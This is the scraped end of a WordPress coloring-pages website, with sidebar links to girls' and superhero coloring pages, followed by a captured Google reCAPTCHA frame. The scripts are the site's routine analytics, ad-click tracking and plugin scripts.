												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "1a4d011bea",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"616752a462","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"616752a462","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"616752a462","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"616752a462","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-UdJ5XL6Zxeh743rTsMERw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106225382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>